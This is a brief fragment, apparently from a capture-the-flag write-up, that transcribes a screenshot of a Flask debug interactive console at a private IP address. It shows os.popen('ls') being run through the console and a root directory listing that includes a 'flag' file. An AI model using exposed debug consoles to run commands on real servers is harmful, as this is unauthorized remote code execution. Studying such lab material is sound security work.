 不安全 | 192.168.1.6:17080/flaskdebug/console
Interactive Console
In this console you can execute Python expressions in the context of the applicatio
[console ready]
>>> import os
>>> os.popen('ls').read()
'bin\nboot\ndev\netc\nflag\nget-pip.py\nhome\nlib\nlib64\nmedia\nmnt\n+
>>>